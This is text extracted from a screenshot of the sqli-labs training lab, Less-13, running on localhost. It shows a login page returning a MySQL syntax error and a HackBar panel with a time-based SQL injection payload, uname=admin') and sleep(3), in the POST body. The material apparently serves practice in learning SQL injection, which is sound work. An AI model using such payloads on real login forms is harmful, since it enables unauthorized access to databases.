 Less-13- Double Injection- String
localhost/sqli-labs/Less-13/ 70%
果核剥壳 - 还原软件... 首页 | 咸鱼头潜艇 ASCII Codes - Table ... 其他书签 移动设备上的书签
Welcome Dhakkan
Username :
Password :
Submit
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''')
and password=('') LIMIT 0,1' at line 1
LOGIN ATTEMPT
FAILED
查看器 控制台 调试器 网络 样式编辑器 性能 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://localhost/sqli-labs/Less-13/
enctype
Use POST method
application/x-www-form-urlencoded
Body
uname=admin%27)+and+sleep%283%29%27&passwd=&submit=Submit